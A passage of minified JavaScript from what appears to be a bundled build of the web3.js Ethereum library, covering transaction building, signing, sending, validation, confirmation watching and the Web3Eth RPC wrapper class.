t=(0,p.decodeEventABI)(l.ALL_EVENTS_ABI,e,null===(r=this.options)||void 0===r?void 0:r.contractAbi,this.returnFormat);t.event&&(n.events[t.event]=t)}}return n}checkRevertBeforeSending(e){return n(this,void 0,void 0,(function*(){if(!1!==this.options.checkRevertBeforeSending){let t=e;(0,o.isNullish)(e.data)&&(0,o.isNullish)(e.input)&&(0,o.isNullish)(e.gas)&&(t=Object.assign(Object.assign({},e),{gas:21e3}));const r=yield(0,f.getRevertReason)(this.web3Context,t,this.options.contractAbi);if(void 0!==r)throw yield(0,h.getTransactionError)(this.web3Context,e,void 0,void 0,this.options.contractAbi,r)}}))}emitSending(e){this.promiEvent.listenerCount("sending")>0&&this.promiEvent.emit("sending",e)}populateGasPrice(e){return n(this,arguments,void 0,(function*({transactionFormatted:e,transaction:t}){var r;let n=e;return this.web3Context.config.ignoreGasPricing||(null===(r=this.options)||void 0===r?void 0:r.ignoreGasPricing)||!(0,o.isNullish)(e.gasPrice)||!(0,o.isNullish)(t.maxPriorityFeePerGas)&&!(0,o.isNullish)(t.maxFeePerGas)||(n=Object.assign(Object.assign({},e),yield(0,c.getTransactionGasPricing)(e,this.web3Context,i.ETH_DATA_FORMAT))),n}))}signAndSend(e){return n(this,arguments,void 0,(function*({wallet:e,tx:t}){if(e){const r=yield e.signTransaction(t);return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendRawTransaction(this.web3Context.requestManager,r.rawTransaction)}))),r.transactionHash)}return(0,u.trySendTransaction)(this.web3Context,(()=>n(this,void 0,void 0,(function*(){return a.ethRpcMethods.sendTransaction(this.web3Context.requestManager,t)}))))}))}emitSent(e){this.promiEvent.listenerCount("sent")>0&&this.promiEvent.emit("sent",e)}emitTransactionHash(e){this.promiEvent.listenerCount("transactionHash")>0&&this.promiEvent.emit("transactionHash",e)}emitReceipt(e){this.promiEvent.listenerCount("receipt")>0&&this.promiEvent.emit("receipt",e)}handleError(e){return n(this,arguments,void 0,(function*({error:e,tx:t}){var r;let n=e;return n instanceof s.ContractExecutionError&&this.web3Context.handleRevert&&(n=yield(0,h.getTransactionError)(this.web3Context,t,void 0,void 0,null===(r=this.options)||void 0===r?void 0:r.contractAbi)),(n instanceof s.InvalidResponseError||n instanceof s.ContractExecutionError||n instanceof s.TransactionRevertWithCustomError||n instanceof s.TransactionRevertedWithoutReasonError||n instanceof s.TransactionRevertInstructionError||n instanceof s.TransactionPollingTimeoutError)&&this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",n),n}))}emitConfirmation({receipt:e,transactionHash:t,customTransactionReceiptSchema:r}){this.promiEvent.listenerCount("confirmation")>0&&(0,d.watchTransactionForConfirmations)(this.web3Context,this.promiEvent,e,t,this.returnFormat,r)}handleResolve(e){return n(this,arguments,void 0,(function*({receipt:e,tx:t}){var r,n,i;if(null===(r=this.options)||void 0===r?void 0:r.transactionResolver)return null===(n=this.options)||void 0===n?void 0:n.transactionResolver(e);if(e.status===BigInt(0)){const r=yield(0,h.getTransactionError)(this.web3Context,t,e,void 0,null===(i=this.options)||void 0===i?void 0:i.contractAbi);throw this.promiEvent.listenerCount("error")>0&&this.promiEvent.emit("error",r),r}return e}))}}},2113:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.transactionBuilder=t.getTransactionType=t.getTransactionNonce=t.getTransactionFromOrToAttr=void 0,t.defaultTransactionBuilder=m;const i=r(7797),o=r(2054),s=r(3231),a=r(7244),c=r(1633),u=r(6825),d=r(9190),l=r(897),h=r(3392),f=r(9375),p=r(3541);function m(e){return n(this,void 0,void 0,(function*(){var r,n;let o=(0,u.format)(f.transactionSchema,e.transaction,e.web3Context.defaultReturnFormat);if((0,a.isNullish)(o.from)&&(o.from=(0,t.getTransactionFromOrToAttr)("from",e.web3Context,void 0,e.privateKey)),(0,a.isNullish)(o.nonce)&&(o.nonce=yield(0,t.getTransactionNonce)(e.web3Context,o.from,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.value)&&(o.value="0x0"),(0,a.isNullish)(o.data))(0,a.isNullish)(o.input)?o.input="0x":o.input.startsWith("0x")||(o.input=`0x${o.input}`);else{if(!(0,a.isNullish)(o.input)&&o.data!==o.input)throw new c.TransactionDataAndInputError({data:(0,u.bytesToHex)(o.data),input:(0,u.bytesToHex)(o.input)});o.data.startsWith("0x")||(o.data=`0x${o.data}`)}if((0,a.isNullish)(o.common)){if(e.web3Context.defaultCommon){const t=e.web3Context.defaultCommon,r=t.customChain.chainId,n=t.customChain.networkId,i=t.customChain.name;o.common=Object.assign(Object.assign({},t),{customChain:{chainId:r,networkId:n,name:i}})}(0,a.isNullish)(o.chain)&&(o.chain=e.web3Context.defaultChain),(0,a.isNullish)(o.hardfork)&&(o.hardfork=e.web3Context.defaultHardfork)}if((0,a.isNullish)(o.chainId)&&(0,a.isNullish)(null===(r=o.common)||void 0===r?void 0:r.customChain.chainId)&&(o.chainId=yield(0,l.getChainId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.networkId)&&(o.networkId=null!==(n=e.web3Context.defaultNetworkId)&&void 0!==n?n:yield(0,s.getId)(e.web3Context,i.ETH_DATA_FORMAT)),(0,a.isNullish)(o.gasLimit)&&!(0,a.isNullish)(o.gas)&&(o.gasLimit=o.gas),o.type=(0,t.getTransactionType)(o,e.web3Context),!(0,a.isNullish)(o.accessList)||"0x1"!==o.type&&"0x2"!==o.type||(o.accessList=[]),e.fillGasPrice&&(o=Object.assign(Object.assign({},o),yield(0,p.getTransactionGasPricing)(o,e.web3Context,i.ETH_DATA_FORMAT))),(0,a.isNullish)(o.gas)&&(0,a.isNullish)(o.gasLimit)&&e.fillGasLimit){const t=yield(0,l.estimateGas)(e.web3Context,o,"latest",i.ETH_DATA_FORMAT);o=Object.assign(Object.assign({},o),{gas:(0,u.format)({format:"uint"},t,i.ETH_DATA_FORMAT)})}return o}))}t.getTransactionFromOrToAttr=(e,t,r,n)=>{if(void 0!==r&&e in r&&void 0!==r[e]){if("string"==typeof r[e]&&(0,a.isAddress)(r[e]))return r[e];if(!(0,a.isHexStrict)(r[e])&&(0,a.isNumber)(r[e])){if(t.wallet){const n=t.wallet.get((0,u.format)({format:"uint"},r[e],d.NUMBER_DATA_FORMAT));if(!(0,a.isNullish)(n))return n.address;throw new c.LocalWalletNotAvailableError}throw new c.LocalWalletNotAvailableError}throw"from"===e?new c.InvalidTransactionWithSender(r.from):new c.InvalidTransactionWithReceiver(r.to)}if("from"===e){if(!(0,a.isNullish)(n))return(0,o.privateKeyToAddress)(n);if(!(0,a.isNullish)(t.defaultAccount))return t.defaultAccount}},t.getTransactionNonce=(e,t,...r)=>n(void 0,[e,t,...r],void 0,(function*(e,t,r=e.defaultReturnFormat){if((0,a.isNullish)(t))throw new c.UnableToPopulateNonceError;return(0,l.getTransactionCount)(e,t,e.defaultBlock,r)})),t.getTransactionType=(e,t)=>{const r=(0,h.detectTransactionType)(e,t);return(0,a.isNullish)(r)?(0,a.isNullish)(t.defaultTransactionType)?void 0:(0,u.format)({format:"uint"},t.defaultTransactionType,i.ETH_DATA_FORMAT):r},t.transactionBuilder=e=>n(void 0,void 0,void 0,(function*(){var t;return(null!==(t=e.web3Context.transactionBuilder)&&void 0!==t?t:m)(Object.assign(Object.assign({},e),{transaction:e.transaction}))}))},3710:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.trySendTransaction=function(e,t,r){return n(this,void 0,void 0,(function*(){const[n,a]=(0,i.rejectIfTimeout)(e.transactionSendTimeout,new o.TransactionSendTimeoutError({numberOfSeconds:e.transactionSendTimeout/1e3,transactionHash:r})),[c,u]=yield(0,s.rejectIfBlockTimeout)(e,r);try{return yield Promise.race([t(),a,c])}finally{clearTimeout(n),u.clean()}}))};const i=r(6825),o=r(1633),s=r(2704)},940:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.waitForTransactionReceipt=function(e,t,r,c){return n(this,void 0,void 0,(function*(){var u;const d=null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval,[l,h]=(0,o.pollTillDefinedAndReturnIntervalId)((()=>n(this,void 0,void 0,(function*(){try{return(null!=c?c:a.getTransactionReceipt)(e,t,r)}catch(e){return void console.warn("An error happen while trying to get the transaction receipt",e)}}))),d),[f,p]=(0,o.rejectIfTimeout)(e.transactionPollingTimeout,new i.TransactionPollingTimeoutError({numberOfSeconds:e.transactionPollingTimeout/1e3,transactionHash:t})),[m,g]=yield(0,s.rejectIfBlockTimeout)(e,t);try{return yield Promise.race([l,p,m])}finally{f&&clearTimeout(f),h&&clearInterval(h),g.clean()}}))};const i=r(1633),o=r(6825),s=r(2704),a=r(897)},6805:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionByPolling=void 0;const i=r(6825),o=r(8994),s=r(9375);t.watchTransactionByPolling=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{var u;let d=1;const l=setInterval((()=>{n(void 0,void 0,void 0,(function*(){if(d>=e.transactionConfirmationBlocks)return void clearInterval(l);const n=yield o.ethRpcMethods.getBlockByNumber(e.requestManager,(0,i.numberToHex)(BigInt(t.blockNumber)+BigInt(d)),!1);(null==n?void 0:n.hash)&&(d+=1,r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},d,c),receipt:(0,i.format)(null!=a?a:s.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},n.hash,c)}))}))}),null!==(u=e.transactionReceiptPollingInterval)&&void 0!==u?u:e.transactionPollingInterval)}},8205:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionBySubscription=void 0;const i=r(6825),o=r(9375),s=r(6805);t.watchTransactionBySubscription=({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})=>{let u,d=!0;setImmediate((()=>{var l;null===(l=e.subscriptionManager)||void 0===l||l.subscribe("newHeads").then((l=>{l.on("data",(s=>n(void 0,void 0,void 0,(function*(){var n;if(d=!1,!(null==s?void 0:s.number)||u===(null==s?void 0:s.parentHash))return;u=null==s?void 0:s.parentHash;const h=BigInt(s.number)-BigInt(t.blockNumber)+BigInt(1);r.emit("confirmation",{confirmations:(0,i.format)({format:"uint"},h,c),receipt:(0,i.format)(null!=a?a:o.transactionReceiptSchema,t,c),latestBlockHash:(0,i.format)({format:"bytes32"},s.parentHash,c)}),h>=e.transactionConfirmationBlocks&&(yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l))})))),l.on("error",(()=>n(void 0,void 0,void 0,(function*(){var n;yield null===(n=e.subscriptionManager)||void 0===n?void 0:n.removeSubscription(l),d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,customTransactionReceiptSchema:a,returnFormat:c})}))))})).catch((()=>{d=!1,(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,customTransactionReceiptSchema:a,transactionPromiEvent:r,returnFormat:c})}))})),setTimeout((()=>{d&&(0,s.watchTransactionByPolling)({web3Context:e,transactionReceipt:t,transactionPromiEvent:r,returnFormat:c})}),1e3*e.blockHeaderTimeout)}},2344:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.watchTransactionForConfirmations=function(e,t,r,u,d,l){if((0,i.isNullish)(r)||(0,i.isNullish)(r.blockHash))throw new o.TransactionMissingReceiptOrBlockHashError({receipt:r,blockHash:(0,n.format)({format:"bytes32"},null==r?void 0:r.blockHash,d),transactionHash:(0,n.format)({format:"bytes32"},u,d)});if(!r.blockNumber)throw new o.TransactionReceiptMissingBlockNumberError({receipt:r});t.emit("confirmation",{confirmations:(0,n.format)({format:"uint"},1,d),receipt:(0,n.format)(null!=l?l:s.transactionReceiptSchema,r,d),latestBlockHash:(0,n.format)({format:"bytes32"},r.blockHash,d)});const h=e.requestManager.provider;h&&"supportsSubscriptions"in h&&h.supportsSubscriptions()?(0,c.watchTransactionBySubscription)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d}):(0,a.watchTransactionByPolling)({web3Context:e,transactionReceipt:r,transactionPromiEvent:t,customTransactionReceiptSchema:l,returnFormat:d})};const n=r(6825),i=r(7244),o=r(1633),s=r(9375),a=r(6805),c=r(8205)},5800:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.validateTransactionForSigning=t.validateGas=t.validateFeeMarketGas=t.validateLegacyGas=t.validateHardfork=t.validateBaseChain=t.validateChainInfo=t.validateCustomChainInfo=void 0,t.isBaseTransaction=a,t.isAccessListEntry=c,t.isAccessList=u,t.isTransaction1559Unsigned=d,t.isTransaction2930Unsigned=l,t.isTransactionLegacyUnsigned=h,t.isTransactionWithSender=f,t.validateTransactionWithSender=function(e){if(!f(e))throw new o.InvalidTransactionWithSender(e)},t.isTransactionCall=p,t.validateTransactionCall=function(e){if(!p(e))throw new o.InvalidTransactionCall(e)};const n=r(7797),i=r(7244),o=r(1633),s=r(269);function a(e){return!(!(0,i.isNullish)(e.to)&&!(0,i.isAddress)(e.to)||!(0,i.isHexStrict)(e.type)&&!(0,i.isNullish)(e.type)&&2!==e.type.length||!(0,i.isHexStrict)(e.nonce)||!(0,i.isHexStrict)(e.gas)||!(0,i.isHexStrict)(e.value)||!(0,i.isHexStrict)(e.input)||e.chainId&&!(0,i.isHexStrict)(e.chainId))}function c(e){return!(!(0,i.isNullish)(e.address)&&!(0,i.isAddress)(e.address)||!(0,i.isNullish)(e.storageKeys)&&!e.storageKeys.every((e=>(0,i.isHexString32Bytes)(e))))}function u(e){return!(!Array.isArray(e)||!e.every((e=>c(e))))}function d(e){return!!(a(e)&&(0,i.isHexStrict)(e.maxFeePerGas)&&(0,i.isHexStrict)(e.maxPriorityFeePerGas)&&u(e.accessList))}function l(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)&&!!u(e.accessList)}function h(e){return!!a(e)&&!!(0,i.isHexStrict)(e.gasPrice)}function f(e){return!!(0,i.isAddress)(e.from)&&!!a(e)&&!!(d(e)||l(e)||h(e))}function p(e){return!(!(0,i.isNullish)(e.from)&&!(0,i.isAddress)(e.from)||!(0,i.isAddress)(e.to)||!(0,i.isNullish)(e.gas)&&!(0,i.isHexStrict)(e.gas)||!(0,i.isNullish)(e.gasPrice)&&!(0,i.isHexStrict)(e.gasPrice)||!(0,i.isNullish)(e.value)&&!(0,i.isHexStrict)(e.value)||!(0,i.isNullish)(e.data)&&!(0,i.isHexStrict)(e.data)||!(0,i.isNullish)(e.input)&&!(0,i.isHexStrict)(e.input)||!(0,i.isNullish)(e.type)||d(e)||l(e))}t.validateCustomChainInfo=e=>{if(!(0,i.isNullish)(e.common)){if((0,i.isNullish)(e.common.customChain))throw new o.MissingCustomChainError;if((0,i.isNullish)(e.common.customChain.chainId))throw new o.MissingCustomChainIdError;if(!(0,i.isNullish)(e.chainId)&&e.chainId!==e.common.customChain.chainId)throw new o.ChainIdMismatchError({txChainId:e.chainId,customChainId:e.common.customChain.chainId})}},t.validateChainInfo=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.chain)&&!(0,i.isNullish)(e.hardfork))throw new o.CommonOrChainAndHardforkError;if(!(0,i.isNullish)(e.chain)&&(0,i.isNullish)(e.hardfork)||!(0,i.isNullish)(e.hardfork)&&(0,i.isNullish)(e.chain))throw new o.MissingChainOrHardforkError({chain:e.chain,hardfork:e.hardfork})},t.validateBaseChain=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.baseChain)&&!(0,i.isNullish)(e.chain)&&e.chain!==e.common.baseChain)throw new o.ChainMismatchError({txChain:e.chain,baseChain:e.common.baseChain})},t.validateHardfork=e=>{if(!(0,i.isNullish)(e.common)&&!(0,i.isNullish)(e.common.hardfork)&&!(0,i.isNullish)(e.hardfork)&&e.hardfork!==e.common.hardfork)throw new o.HardforkMismatchError({txHardfork:e.hardfork,commonHardfork:e.common.hardfork})},t.validateLegacyGas=e=>{if((0,i.isNullish)(e.gas)||!(0,i.isUInt)(e.gas)||(0,i.isNullish)(e.gasPrice)||!(0,i.isUInt)(e.gasPrice))throw new o.InvalidGasOrGasPrice({gas:e.gas,gasPrice:e.gasPrice});if(!(0,i.isNullish)(e.maxFeePerGas)||!(0,i.isNullish)(e.maxPriorityFeePerGas))throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas})},t.validateFeeMarketGas=e=>{if(!(0,i.isNullish)(e.gasPrice)&&"0x2"===e.type)throw new o.Eip1559GasPriceError(e.gasPrice);if("0x0"===e.type||"0x1"===e.type)throw new o.UnsupportedFeeMarketError({maxFeePerGas:e.maxFeePerGas,maxPriorityFeePerGas:e.maxPriorityFeePerGas});if((0,i.isNullish)(e.maxFeePerGas)||!(0,i.isUInt)(e.maxFeePerGas)||(0,i.isNullish)(e.maxPriorityFeePerGas)||!(0,i.isUInt)(e.maxPriorityFeePerGas))throw new o.InvalidMaxPriorityFeePerGasOrMaxFeePerGas({maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas})},t.validateGas=e=>{const r=!(0,i.isNullish)(e.gas)||!(0,i.isNullish)(e.gasLimit),n=r&&!(0,i.isNullish)(e.gasPrice),s=r&&!(0,i.isNullish)(e.maxPriorityFeePerGas)&&!(0,i.isNullish)(e.maxFeePerGas);if(!n&&!s)throw new o.MissingGasError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});if(n&&s)throw new o.TransactionGasMismatchError({gas:e.gas,gasPrice:e.gasPrice,maxPriorityFeePerGas:e.maxPriorityFeePerGas,maxFeePerGas:e.maxFeePerGas});(n?t.validateLegacyGas:t.validateFeeMarketGas)(e),(!(0,i.isNullish)(e.type)&&e.type>"0x1"?t.validateFeeMarketGas:t.validateLegacyGas)(e)},t.validateTransactionForSigning=(e,r,a={transactionSchema:void 0})=>{if(!(0,i.isNullish)(r))return void r(e);if("object"!=typeof e||(0,i.isNullish)(e))throw new o.InvalidTransactionObjectError(e);(0,t.validateCustomChainInfo)(e),(0,t.validateChainInfo)(e),(0,t.validateBaseChain)(e),(0,t.validateHardfork)(e);const c=(0,s.formatTransaction)(e,n.ETH_DATA_FORMAT,{transactionSchema:a.transactionSchema});if((0,t.validateGas)(c),(0,i.isNullish)(c.nonce)||(0,i.isNullish)(c.chainId)||c.nonce.startsWith("-")||c.chainId.startsWith("-"))throw new o.InvalidNonceOrChainIdError({nonce:e.nonce,chainId:e.chainId})}},1128:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3Eth=t.registeredSubscriptions=void 0;const a=r(7797),c=r(5177),u=r(1633),d=r(6825),l=r(8994),h=o(r(897)),f=o(r(1324)),p=r(5265);t.registeredSubscriptions={logs:p.LogsSubscription,newPendingTransactions:p.NewPendingTransactionsSubscription,newHeads:p.NewHeadsSubscription,syncing:p.SyncingSubscription,pendingTransactions:p.NewPendingTransactionsSubscription,newBlockHeaders:p.NewHeadsSubscription};class m extends c.Web3Context{constructor(e){"string"==typeof e||(0,c.isSupportedProvider)(e)?super({provider:e,registeredSubscriptions:t.registeredSubscriptions}):e.registeredSubscriptions?super(e):(super(Object.assign(Object.assign({},e),{registeredSubscriptions:t.registeredSubscriptions})),this.getFeeData=this.calculateFeeData)}setTransactionMiddleware(e){this.transactionMiddleware=e}getTransactionMiddleware(){return this.transactionMiddleware}getProtocolVersion(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getProtocolVersion(this.requestManager)}))}isSyncing(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getSyncing(this.requestManager)}))}getCoinbase(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getCoinbase(this.requestManager)}))}isMining(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getMining(this.requestManager)}))}getHashrate(e){return s(this,void 0,void 0,(function*(){var t;return void 0===e&&(e=null!==(t=this.defaultReturnFormat)&&void 0!==t?t:a.DEFAULT_RETURN_FORMAT),this.getHashRate(e)}))}getHashRate(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getHashRate(this,e)}))}getGasPrice(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getGasPrice(this,e)}))}getMaxPriorityFeePerGas(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getMaxPriorityFeePerGas(this,e)}))}calculateFeeData(){return s(this,arguments,void 0,(function*(e=BigInt(2),t=d.ethUnitMap.Gwei){var r;const n=yield this.getBlock(void 0,!1),i=null!==(r=null==n?void 0:n.baseFeePerGas)&&void 0!==r?r:void 0;let o,s,a;try{o=yield this.getGasPrice()}catch(e){}try{s=yield this.getMaxPriorityFeePerGas()}catch(e){}if(i){let r;s=null!=s?s:t,r="number"==typeof e?BigInt(Math.floor(1e3*e))/BigInt(1e3):e,a=i*r+s}return{gasPrice:o,maxFeePerGas:a,maxPriorityFeePerGas:s,baseFeePerGas:i}}))}getAccounts(){return s(this,void 0,void 0,(function*(){var e;return(null!==(e=yield l.ethRpcMethods.getAccounts(this.requestManager))&&void 0!==e?e:[]).map((e=>(0,d.toChecksumAddress)(e)))}))}getBlockNumber(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getBlockNumber(this,e)}))}getBalance(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getBalance(this,e,t,r)}))}getStorageAt(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getStorageAt(this,e,t,r,n)}))}getCode(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getCode(this,e,t,r)}))}getBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=!1,r=this.defaultReturnFormat){return h.getBlock(this,e,t,r)}))}getBlockTransactionCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockTransactionCount(this,e,t)}))}getBlockUncleCount(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t=this.defaultReturnFormat){return h.getBlockUncleCount(this,e,t)}))}getUncle(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getUncle(this,e,t,r)}))}getTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransaction(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getPendingTransactions(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getPendingTransactions(this,e)}))}getTransactionFromBlock(){return s(this,arguments,void 0,(function*(e=this.defaultBlock,t,r=this.defaultReturnFormat){return h.getTransactionFromBlock(this,e,t,r)}))}getTransactionReceipt(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){const r=yield h.getTransactionReceipt(this,e,t);if(!r)throw new u.TransactionNotFound;return r}))}getTransactionCount(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.getTransactionCount(this,e,t,r)}))}sendTransaction(e,t=this.defaultReturnFormat,r){return h.sendTransaction(this,e,t,r,this.transactionMiddleware)}sendSignedTransaction(e,t=this.defaultReturnFormat,r){return h.sendSignedTransaction(this,e,t,r)}sign(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultReturnFormat){return h.sign(this,e,t,r)}))}signTransaction(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.signTransaction(this,e,t)}))}call(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.call(this,e,t,r)}))}estimateGas(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.estimateGas(this,e,t,r)}))}getPastLogs(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return h.getLogs(this,e,t)}))}getWork(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getWork(this.requestManager)}))}submitWork(e,t,r){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.submitWork(this.requestManager,e,t,r)}))}requestAccounts(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.requestAccounts(this.requestManager)}))}getChainId(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return h.getChainId(this,e)}))}getNodeInfo(){return s(this,void 0,void 0,(function*(){return l.ethRpcMethods.getNodeInfo(this.requestManager)}))}getProof(e,t){return s(this,arguments,void 0,(function*(e,t,r=this.defaultBlock,n=this.defaultReturnFormat){return h.getProof(this,e,t,r,n)}))}getFeeHistory(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r,n=this.defaultReturnFormat){return h.getFeeHistory(this,e,t,r,n)}))}createAccessList(e){return s(this,arguments,void 0,(function*(e,t=this.defaultBlock,r=this.defaultReturnFormat){return h.createAccessList(this,e,t,r)}))}signTypedData(e,t,r,n){return s(this,void 0,void 0,(function*(){var i;return void 0===r&&(r=!1),void 0===n&&(n=null!==(i=this.defaultReturnFormat)&&void 0!==i?i:a.DEFAULT_RETURN_FORMAT),h.signTypedData(this,e,t,r,n)}))}subscribe(e,t,r){return s(this,void 0,void 0,(function*(){var n,i;void 0===r&&(r=null!==(n=this.defaultReturnFormat)&&void 0!==n?n:a.DEFAULT_RETURN_FORMAT);const o=yield null===(i=this.subscriptionManager)||void 0===i?void 0:i.subscribe(e,t,r);return o instanceof p.LogsSubscription&&"logs"===e&&"object"==typeof t&&!(0,d.isNullish)(t.fromBlock)&&Number.isFinite(Number(t.fromBlock))&&setImmediate((()=>{this.getPastLogs(t).then((e=>{for(const t of e)o._processSubscriptionResult(t)})).catch((e=>{o._processSubscriptionError(e)}))})),o}))}static shouldClearSubscription({sub:e}){return!(e instanceof p.SyncingSubscription)}clearSubscriptions(e=!1){var t;return null===(t=this.subscriptionManager)||void 0===t?void 0:t.unsubscribe(e?m.shouldClearSubscription:void 0)}createNewPendingTransactionFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewPendingTransactionFilter(this,e)}))}createNewFilter(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.createNewFilter(this,e,t)}))}createNewBlockFilter(){return s(this,arguments,void 0,(function*(e=this.defaultReturnFormat){return f.createNewBlockFilter(this,e)}))}uninstallFilter(e){return s(this,void 0,void 0,(function*(){return f.uninstallFilter(this,e)}))}getFilterChanges(e){return s(this,arguments,void 0,(function*(e,t=this.defaultReturnFormat){return f.getFilterChanges(this,e,t)}))}getFilterLogs(e){return s(this,arguments,void 